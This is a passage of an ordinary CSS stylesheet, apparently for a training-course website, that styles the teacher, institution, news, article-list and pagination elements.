}
.train .left .course span {
    color: #f60;
}
.train .right {
    border: 1px solid #eee;
    background: white;
}
.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
